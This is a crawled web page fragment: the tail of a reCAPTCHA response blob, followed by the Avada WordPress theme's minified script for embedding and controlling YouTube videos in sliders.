lbC8KIOT7ChMOZwpHDmsKwwqZNw7ISw7jDgk/Cpl8tNsKONgwQawDCkcO7BBzDucOMwqzDozEGEFXCiMOowrpCasOYw4MswpEXDsOhQRc8EcOjw7daT2NkwrA8dsOdwpYqwoljKMO8dx/[base64]/w41vw7wZN3k1wr7DpsOXR3PDsQhaS8KLSG/DvMKjVsOhwp0hOmHDtcK/W1bCuMO0CRg+JMO8IsOfHMOtw63Du8OEw7tqI8OTL8Ouw647GXXDjcKqUVTClCxowrVtw7dUNyfCshxgw4Y/dizDqiLCqcOBw7Ypw7piWsOiFsKYQsOdecOew43DrcOXw5rCvXkew5ggMF9NeTI2H8K4QMKBEsK3WcO0fwMLwo40wpvCjMKnI8OiOMOjwp9DWsOqwrEgwoHCusOgwqRKw4s4woTDoQUdaS3DscOUWcKqwpHDusKML8Kaa8OIM2TDtsKzwrHCrCFnw4rDg8KuL8KAw7k/BMKkw7/DoH9cE1ROw7MfVT3Dkwo5wqHDk8KIwqN1wo3DiMOlwr/CjcK2DETCi2/CoCHDicO6w7RZSsKsWcKlwrFgPBPDmG7CtmNywpB1FybCt8KPw6rDkDAHKC0awqpvw6RWwq17NhvDnV/Dp3dmwrUqw6t8w6VHw7rDkm/DgsKMwrXDksK7VgFhw4rDtibCqMKtwpPCh2XCqUcrCkN0w4fCrjPDvScLH8O2bcKsw44OM8Ojw7DCnMKLI8OsKFxYDSBYF8KCa8KMw7J9bnvDqsKow7kBDz4qw582FSjCrXbDi18fw5HCnMK8QzTCrQ4iRsOjE8KVw4bDsiUhw4FFw63CohgiLMO4wonCp8O/w4jDp8Kdwp9GJ8Ohwr8YwrjClAF4QB59NsKLwpvDgMOOwobCksOjHl0ld3VrBsOEwpVhwqx6woLDpMKRw7bCq0xSwoNOw4XDksOAwprCpsKnCCsjwqASHTguwpHDrEVuwrNNw5zDr8KJw68UJHMbNcOow4F3wosOcDNUYcOZw7MZQm4+ZDbDmW/DgyU8w5DCg2bDhMOuIzplY8KowpbChSDCuxw/CR3DicOywrg+woZ+Z8KQw5rDkMK/wozDq8KYwp7CusKFCsKGwpLCvAHCg8ORwqQCcMK1BWpNwrrCvMOfw77CqCfDgk1+w7rDklE2w6Viw6nDgMOQHznDg8OOw6YKw4TCtXsUAB/[base64]/w77Cp8KWb1UpTcKrwpwdw4QGBDXDgMKZXcKJDUHCvWjDosKHw5VnKGspfHhAw716wohYwp/Ds8KFw6DCszHCh1xgZMKAwpssNBzDocOxwqYSd3YBwodXV8KVcRXCrBc8w4DDlTTCv3QYTE4VFB7DpxJpwrHDr8OvZTsjI8KAwohlaMKcw5LDuWA6Em8ydsOvQsKuw5PDrcOPwo9Iw5/Ckw7DgsORwpV+w4pWw6deSGbDmAskw7HCl2HDo8KiCcK+wpsVwr7CicK5WsOcTMKhwqViVkfCkgNpYMKaD8OCWsKBwpIMbk/DhcOjUcKdw6DDusO8w4wQDTdZw7/ChcK5EsOnwq4/R0XDnR7CocObU8O8KDkVwqPDgcKEw6AYZ8OzwpsGHcOuw5JrCMKlw5taR8K8OD8QwrwZw43Dm8Kgw5/CgcKWe8KEwo/DnHUGw73CgWrDpMKNZ8KhcsOIwp06VcKOFMKZw5sWYMOWw6/DucO5TWQgw5ZwUsORwpRMwo5hwrbCjEPCl1rChsOMwqTClMKXw4nCnAzCqcOKw5XDtcOPNMOJQUlfPEh3KkHDiVopw5XCunzCvMKUJyQlTcKgcSDDuh/CskfDpMOcN8KBaELDr8KwVRnCgMOGB8OPQG/CknXDhCjDrxVXUsK4wpp5w6bDhMKBw4TChQjCqE1qTS9SKXdjX8K3OhF/w47DlsOPDD04PMOdBBtrwovDhMODwr1Mw6rDrmPDtznCuMK/NmfDrHo0D3R9K00/w7Mhw77CinrCicOFwrTCuFExwrzCilkNw7rCng58BQbCtj3Dp8Onw59xw4vDtMOCwqTDk8ORw40kRyYuesKJOHoyw7bCpcOINsORJ8OcAMKXw4DCqzEpIMOafcOqwoV6w4HCmR7DpAzDpsKKw5/CmXF4G8KLVWp2IQ7Cq8KLwqNMw7HCrcKuZHHCgAxZF8OKw70aw44iwqpCwq/DmsKac3vDisK8w7DCknzCiMKBacO0wrFIw5rDl2nDssK7BcKdWHt9DMKQwq/DsExQbcKTScOvwr1QacO1FBYQFsOeLcOEwp7DojdTO1oPw63Dp8KAb0fCpMKBw73DrhzChF3DjC7CqmYcwr/CmcKsw4rDhQkcV1V9wpIsaMKswpQMwr/DlwHDgEnDgVFFEArDocKow4bDmcOHSWrDuG3CnGfDhRbClsKUasK9E8OvwqJCF8OGw6xAa8O3woZpb8Ktw6Y3eXhdVWLDssOVTxLDjg3DtnHDhC3DnURJC8KUZRYxw6vDp8Oqw61WwqhePsOeWD/DmwjClMOuw5RNWHvDvMOhwq0jQsOewojDtMKaZcONwq3CtT40w5DDqU1iLsOewpLCg8OyEcKoKcO1w6oaYsOHw7B+esO+wp/DsCDDm8KuO1/DusKZdcOmdcO7w5HDvsKNTj7DosKhwrzCkcOYfsKWwrXDpMKGw71owoshLxYAw6NkaUJhUBvCmE/[base64]/w6kSw5sXRXrDqBrCssOnFj/[base64]/CsMO5X8KIfsKoO3tqw7ZWwqwnDcOvw7PCkmPDrjgEEsK+FsOgwpvDqcKzwpXCv8Ofwp3CrMKiZ8OLI1wkKcK+D3bDq8OSwqc0fhgqIE3CnsKow6fDlRNDw5ZNwrUVQirDksO0w7zCtsOMwoRBKcObwrHDjm3CpMK1FT5Qwr/[base64]/CkMOTAMO/fMKjwodMw5bCskPChsORUsKiQcOrwrk4CMOGw6gZwrrDp8OFV30BYMO+w4hiW8O/ZWLDvMOOwo9fYsKdw6nCsxzCjiUywqA2wodeaMOCUMKkPU/DtQF5M8KAwpjDkcKTw4/CpMKbwonDvyHDsX3CkMKgw6jCr8OFwq/DgnXCn8KiSMKKdFbDh8KqwqLDssOEw6rCuMOYwrFWSMKuwqs9Yxsuw7oVwodeLsK0wrbCqmTDkcKfwpXCtMOcNkFRwo4cwqfCgsKUwqI2DsOgE0LDisOUwr/CpMOYw5LCiSLDrgnCucOew6/DqcOPwp1awqxOIcKNwoYOwoJxTsOYwqQye8KXw4ZkTsK1woNbw4tyw6fCkwLDjDTCszXCkMO5K8K4w6xVw7bDncOnEcOOJmAIF8KVARd5X8OPFMK2TsOcHcOcwqHDqU/CnMKuw7jCnGjDiCpHUhPCtDAyw51ww7Ulwq3CgQzDtzHDhcKSVcOEwo5Uw6TDnsKow5rDrUpubcK9HcK6w77DqcKkA0JKPwHCp0giwqvCpXliw7bCgHDCnkQMw5U5BB/CjsO4w4Zzw5/[base64]/Dm8OIwrNgwrvClcKRbMKfwoVffcOgw7/CmjsWH8Kaw74iw68awobDvsKhwoNZFMKkScK3wo/Diz7ComfDiSQkRCcpHnLCnsKhDcO6A29zOlTDjAB+FAEQw6M5I03DgwIrDV/Cgy5zwq5QwoVPBMOGJcO6woLDo8OQS8KkwrAkEAUMQsKowrjDsMOfwqlCw48nw7/Dr8KqXcO+wrEqcMKLw7krw7LCosOew7NCJ8KbKMOmWMOHw5tTw5pSw4pXw4DDljRRw4PCucKZw611csKLagvDtsKNTAvDkAfDlcK4wqfCsTIJw4rDgsO5csKhPcO/wpQPbUVVw4/CmMOdwp4fSWPDrMKJw47CkGYMwqPCtMKmbA/Dq8OjVWnChMOxO2XCu1sew6XCgh7CljZlw6FGO8K8CU4kw4bCvsK5wpPDvcOPw4rCtnhUasOfw6LDs8KHbXpew7PDgFtgwpvDs0pIw5PDvMObEWHDgErChcKZPmdyw4vCvcKxw6cswpHCmsO5wqR0w4TCqcKZM3BKYQRzJ8KZw7TDtUsSw6cRMX/[base64]/CssKvwogvJcOab8OZBmRoFMKfw4fCuyZvKBDDscK6RXnCi8OVwq9qw7LCrhPCtVrCl3zCtV3CtsOySMKMU8OgN8OKVcKzRSwfwp4SwrN8GMOmfMOJWxJ+wrPDtsK+wrDDmEhsw4Vaw6fCg8KawowrRcOQw4/Clg/Cs3/Cg8Krw69VEcKSwogPwqvDlMKawpfDuSjCrA1aGMOawopTbsKqL8KsVhFkYlhdw5LCtsKiTxJudsK/wqYMw48Hw4EMZg1KWW0ND8KMWsOkwrrDlMKLwp7CiWTDp8O7GsKlRcKVTsK2w6rDrcOPw73CoxLClDxhGUB0EHvCh8OEZ8OTH8KIAsKQwoEnLk53eErCrSzChVR2woLDuHJOVMKUwqPDq8KSwpJzw7E4wpnCq8K/wozCmcOrE8K3w4rClMOywokGLBTCnMKtwrfCj8OXMSLDmcOzwp/[base64]/DhsO4wp5Gw63DlRheDsKyw4hKwpXDr8KMw6XDhX8rw6/Cj8KUwrpTwpANAsOCw5vCs8K4eMOxNcKrw6TCicOhw70dw7DDicKAw41UX8K0I8ORF8OCw5LCo2PCm8ONBH/DiE3CnlQTwqTCsMKEC8OnwqcWwqoWGHk8wp4nC8K0wooxNmoBwrMFwpXDr3rCsMK/FTMcw7jCpR4yJsOkwoPDhMKHwrHCkFPCs8KUZG0YwpLDg3QgDMO0wrkdwrjDpsOzwr57w5k/[base64]/[base64]/wqnCh8KxwrAewoYsLBnDhMOOwpw4GEtfQcKcwrbCj8KlKsOHQcOuwrA8a8OXw7fDhcK2Fwl2w5PCqA5qcDR6w7vCgcOTNsOGXyzCoE5NwpNVIG3CocO/w6pOPxxTFsOkwrY2YMKHAsKFwpEsw7AAYx/ColhFwo7ChcKbLHwDwqU7wokST8KgwqzCjGTClMOIccOrw5nCmBFXcxHDlcOEw6zCr2DDm28zw6FIO0rCrcOPwothH8OzIsKZD2pUw6vDskASw75wTXXDtcOsJWsbwq1EwpzCmcOvw4kWwqjCq8OHS8O/w7sIaw59FzxcWMOdP8OZwqkewpMmwqlPYcKsbSlqARYYw4fDvAfDssOjODk1THs7w7XCvF9vXE5RAEnDu3TClgACdF8MwoLDok/ClW9jQWZXXlIvMsKLw7kJZCXCq8KmwoEDwqA2B8OxC8KiSS9BG8K7woQHwqoNw7zDvMO+HcOSCnfChMO/[base64]/CuXYdw6zCo8Oew54xQsKSwqrDmMKeOsOtwp7Ck8O7w6jCgjnDq2cRX2/Dj8K9T2dRwrnCs8KHw60aw77DhMO3w7fCkExJDzgMw6FnwqjDnBl7w5A+w4xVw73DrcOIAcKNfsO8w4/CrcKYwq/DvmRiw7nDk8OjYzJfLsK7KGfDiCfCr3vCn8KMdcOsw7zDqcKmDnDCnsKfwqorLcKww57Cj0HCtcKsa0vDlG7Ctx7DmHPDi8Kbw4cNw7HCjG/DhFEfw6tcw4NWE8Oac8Oqw7cvw7twwrLDjGDDozFIw6PDlxjDiUnDgjdfwpXDn8K8wqFCTQvCoiPCgMOdwoM2w7/[base64]/DjsKvw6bDsMOVaEtMOW9BCEgdEsOIw4nCnsKdw7pkIHgSGsKEwrp1N0jDsE4ZR0LDqXpKaklzwo/Dh8OzUgMywrY1w7kmwr7CjWjDi8OvSEnCgcOJwqVnwogaw6YQw7HCo1FeMsKAOsKzw71nwo8zDsObSHQXIn7DiRfDkcONwp7CumYGw5jDqVnCgMK4CGjDk8KlMcO5w5BHJnrCqTwpYE/CtsKjYMOQwowFwq9TaQdxw4rCocKzQMKCw4B4wpHCpMO+eMO4S2YCw7Q5YsKnwoLCgVTCgsObbsOUe2vDvV9aL8OMw5kuw63DgsOiBX5dJ1Z7wr1kwpoJEcK/w6MkwozCjm9gwp3Ctns9wojCpiF7TsKnw5rDn8Kuw63DlA5PH0rCisKec25Xf8KJfSTClGzCscOjcWLCkBQeY3jDuDrCssO1w7rDn8KHDGnCiTo5wqHDugM6wp/[base64]/[base64]/Cn8OWRAwrwq8bG8OEwpPDjsK8DsKsEcKOw4RFw4kVwoPDoWjCl8K3FmYTTmLDq0/Dg2xkQ2B6RlXDpzjDhVDDvsO1WiAFScKbwofDoE7Dij3Cv8KRwpbCk8OmwokNw7tAHjDDmE7CpXrDkQXDnUPCr8OCOcKaecKsw4XDjEkeTGLChcOewrp8w4N4Yh/[base64]/DvMOCFgM8OcKTwqtlw7ksw4HDijkkw7V6DMKMVjTDs8K+KcOwYE3ClCzCoSUsBTsnHMOFcMOqw5sew7hxMsOJwr/[base64]/Cgj9NfBgpKgTCjXbCrsOpMjI/wptXRcOEI8OIAsOZwqpHw6LDlFdQYwLClB5LcxZJw7IIcwDCusOQA27CmXxQwoIRKCkMw43DvcO6w4HCj8Kdw7Zow47CmD9Cwp3DscO7w63ClsO/GQFfOsODRzvClMKqb8OodAfCqTFgw4/[base64]/DtRvDtsKzXcKCw7A3wq8MPMOwVcKdwo01w5J3QQPDpUB4w4fCk1wSw5VYYTnClcKrwpLCsXvChmdybMK+exrCiMO4w4bClsKpwovCg3c+G8OpwoohW1bCiMOkw4ZfNxEuw4fCs8K5GsOSwptYQS7CjMKRwqUWw7tLTcKiw53DgMOQwqLDsMK/[base64]/DiRlPMhLDtAQTw7hmw5sfRsOkwr3CqsKzw78/w4nCmSgAw4TCmsKuwrXDqXcAwopbwrxYMcKgwo3ClXrClEHCo8OkXsOQw6zDgcK5EsOvwqnDnMOiw5sHwqJJVHLCrMKwHCEtwobDlcKWw5rDssKKwqkKwpzDtcOow6FUw6HCscKywqDDpsOyLSc/[base64]/cMKSwqtMYy/CvGDCkMKzwqrDpMOew4BpwrLClGljP8O0w6FXwqM/w6t3w7bCgcKkK8KOwpDDlMKiSzsXTR/DthRKCcKHwpYOdkkmQFvDjHPCoMKIw5oCbMKYw7gwWsOhw77Do8KtQMKmwphuwpg0wpTChlLChgXDm8OtA8KWZMKpwpTDm2lESVkmwo7CqsOyd8O/wooECsORehzCmMKTwoPCoh7Cv8Osw6PChcOXVsO0aSF3Q8KMAgUpwq5Qw5PDkT1/wqhSw4gzQQHDs8KCw7JCFcKLw5bCkHhKNcObw5PDjj3CqTIow5khwrYIAcKFb0oLwq3Dk8KUO1hYw5Qmw53Dk2hbw4PCjlUTUg7DqDhFV8Oqw6rCgUk4A8O+XhMvPsO7PEEuw7PCkMKjLj/Dg8OUwq3DsQkuwqjDgcO3wqg/w7DDucO6K8OQTQFWwq/DqBLDimNpwrbCmUtxwo3DnMKbcAgDNsO3eTRJcm3CvsKifsKhwo7DgcO/[base64]/woxgwq3Dk2ZqGcK2G3Rqe8OGURRHw4AxwokPN8KRRcO6C8KaKcOoGMK4w5c/VWjCt8OEwqg+JcKBwo90w53Cv1TClsOsw6TCvsKFw5HDm8Ovw5YKwrpxfMK0wrdTdzXDjcOAOcOMwo0CwrjDrnXCuMKrwozDmgTCssKuSC4/wpbChzlQRxFJTSlmSGNywoPDiXVPJ8OSHMKrJR5EQMKgw5HCmlJCezHClDl4XSYZCnrCv3vDmBTCqA/Cu8K6HsOUZMKdKMKILcOYXWQVExtIecK/Ekodw6/DjcOoY8Kcwod/w7U4w4fDv8OrwoQwwrfDqGPDmMOWAcK7w5xTbhUHERDCuXAiDxXCiw7Cvzpfwq8zwpzCpGUBZMKwPMOLDsK2wpTDgHlqNWLDkcOgwrEywqUUwr3Co8OHw4V8VE4xAcKSecKWwpNrw6x5wosnZMKtwp1Kw5lMwpsZw7XDkMOgJMO4WAJmw5vCi8KhGMOxOQ/[base64]/[base64]/CnEPCpTUTWk/CjnNLD8KBNcKaeMO7dsOXYcOVWWXDp8KDIMO7w4LClsKSK8Kxw6VCPXLCm1/Ciz3CtsO6w70KJ0fClmrCsQNTw48Gw7tfwrRHQHMNwq4ZLsKIw59VwrEvPQDCssKfwqzDhcKsw78sQyrChTAuE8KzQsKzwo9Qw6nDqsOiaMOswo3DpSXDphfCrhXCshfDjcORAUPCkklxAEzDhcOhw7/DlcOmwpHCksOuw5nDlTNrWi5hwqzDtQtAdXVYFEswGMO4wpXChTkswpjDmi9Dw4FYRsKxE8Ouw6/[base64]/DqmUfJcKLwpwACVNOWnkBw4rCqVrChnguLHjDq1nDhcKMw4XDgMOUw7LDtXsvwq/Ck0bCq8OIw7nDpGF9wqwbccOww6vDlHcUwpjCt8Kdw7xzw4TDu3rDmg7DkzDChsKcw5zDgh3Cl8Kvb8OwVS7DpcOJWsOzMEFQLMKaQMOWwpDDuMKXbsKkwoPCk8KkecO8w6l4wojDt8K/[base64]/Cj8KZG1jCtHNAccKXwpHDnjZrejZkOmhLfcKmwoFTLAdfCld7w5Axw5FQwph5CMK1w4MeJsOzwqITwrbDkcO8PVcBOh3Cvnodw7fCtMKDBWUPw7pKeg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://lorberboim.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2292srq1/KvG6sxS1zRome7I/FFsgTtXVvOdSn64N4IZA\\u003d\x22,1,0,null,1,1768983365553,0,0,[246,174,191,250],null,[19,180,12,171],\x22RC-bm5c5xy_fazRnA\x22,null,null,null,null,null,\x220dAFcWeA7nMCJZL63OIcYIiqyw7KFr9QtUrknOyf5b1aEGjHvY9y1a34b5I5vae-RQ28-6wnNvlrxjnn5oEaunx9QWyg081jhjqw\x22,1769066165314]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1
body_size: 1172
content:
var prevCallback=window.onYouTubePlayerAPIReady,fusionTimeout=[];function registerYoutubePlayers(e){!0===window.yt_vid_exists&&(window.$youtube_players=[],jQuery(".tfs-slider").each(function(){var t=jQuery(this),a=t.find("[data-youtube-video-id]").find("iframe").length,i=!1;t.find("[data-youtube-video-id]").find("iframe").each(function(o){var u=jQuery(this);a===o+1&&void 0!==e&&(i=t.data("flexslider")),window.YTReady(function(){window.$youtube_players[u.attr("id")]=new YT.Player(u.attr("id"),{events:{onReady:onPlayerReady(u.parents("li"),i),onStateChange:onPlayerStateChange(u.attr("id"),t)}})})})}))}function onPlayerReady(e,t){return function(a){"yes"===jQuery(e).data("mute")&&a.target.mute(),t&&setTimeout(function(){playVideoAndPauseOthers(t)},300)}}function loadYoutubeIframeAPI(){var e,t;(!0===window.yt_vid_exists||jQuery("body").hasClass("fusion-builder-live"))&&((e=document.createElement("script")).src="https://www.youtube.com/iframe_api",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}function onYouTubePlayerAPIReadyCallback(){window.YTReady(!0)}function onPlayerStateChange(e,t){return function(e){e.data==YT.PlayerState.PLAYING&&jQuery(t).flexslider("pause"),e.data==YT.PlayerState.PAUSED&&jQuery(t).flexslider("play"),e.data==YT.PlayerState.BUFFERING&&jQuery(t).flexslider("pause"),e.data==YT.PlayerState.ENDED&&"1"==jQuery(t).data("autoplay")&&(void 0!==jQuery(t).find(".flex-active-slide").data("loop")&&"yes"!==jQuery(t).find(".flex-active-slide").data("loop")&&jQuery(t).flexslider("next"),jQuery(t).flexslider("play"))}}function ytVidId(e){return!!e.match(/^(?:https?:)?(\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/)&&RegExp.$1}function insertParam(e,t,a,i){var o,u,n,r,d,s,y;if(0<e.indexOf("#")?(o=e.indexOf("#"),u=e.substring(e.indexOf("#"),e.length)):(u="",o=e.length),r="",1<(n=e.substring(0,o).split("?")).length)for(d=n[1].split("&"),s=0;s<d.length;s++)(y=d[s].split("="))[0]!==t&&(""===r?r="?"+y[0]+"="+(y[1]?y[1]:""):(r+="&",r+=y[0]+"="+(y[1]?y[1]:"")));return""===r&&(r="?"),i?r="?"+t+"="+a+(1<r.length?"&"+r.substring(1):""):(""!==r&&"?"!==r&&(r+="&"),r+=t+"="+(a||"")),n[0]+r+u}function fusionYouTubeTimeout(e){void 0===fusionTimeout[e]&&(fusionTimeout[e]=0),setTimeout(function(){void 0!==window.$youtube_players&&void 0!==window.$youtube_players[e]&&void 0!==window.$youtube_players[e].playVideo?window.$youtube_players[e].playVideo():5>++fusionTimeout[e]&&fusionYouTubeTimeout(e)},325)}window.onYouTubePlayerAPIReady=prevCallback?function(){prevCallback(),onYouTubePlayerAPIReadyCallback()}:onYouTubePlayerAPIReadyCallback,window.YTReady=function(){var e=[],t=!1;return function(a,i){if(!0===a)for(t=!0;e.length;)e.shift()();else"function"==typeof a&&(t?a():e[i?"unshift":"push"](a))}}();var onYouTubeIframeAPIReady=function(){var e,t,a,i,o,u=_fbRowGetAllElementsWithAttribute("data-youtube-video-id");if("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))for(e=0;e<u.length;e++){for(t=u[e].getAttribute("data-youtube-video-id"),a="",i=0;i<u[e].childNodes.length;i++)if(/div/i.test(u[e].childNodes[i].tagName)){a=u[e].childNodes[i].getAttribute("id");break}""!==a&&((o=new YT.Player(a,{height:"auto",width:"auto",videoId:t,playerVars:{autohide:1,autoplay:1,fs:0,showinfo:0,modestBranding:1,start:0,controls:0,rel:0,disablekb:1,iv_load_policy:3,wmode:"transparent"},events:{onReady:_fbRowOnPlayerReady,onStateChange:_fbRowOnPlayerStateChange}})).isMute=!1,"yes"===u[e].getAttribute("data-mute")&&(o.isMute=!0),"true"===u[e].getAttribute("data-youtube-video-id")&&o.setPlaybackQuality("hd720"))}};jQuery(document).ready(function(){var e;jQuery(".fusion-fullwidth.video-background").each(function(){jQuery(this).find("[data-youtube-video-id]")&&(window.yt_vid_exists=!0)}),e=jQuery("iframe"),jQuery.each(e,function(e,t){var a,i=jQuery(this).attr("src"),o=jQuery(this).data("privacy-src"),u=!i&&o?o:i;u&&ytVidId(u)&&(jQuery(this).attr("id","player_"+(e+1)),a=insertParam(insertParam(u,"enablejsapi","1",!1),"wmode","opaque",!1),i?jQuery(this).attr("src",a):o&&jQuery(this).attr("data-privacy-src",a),window.yt_vid_exists=!0)}),("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))&&(registerYoutubePlayers(),loadYoutubeIframeAPI())});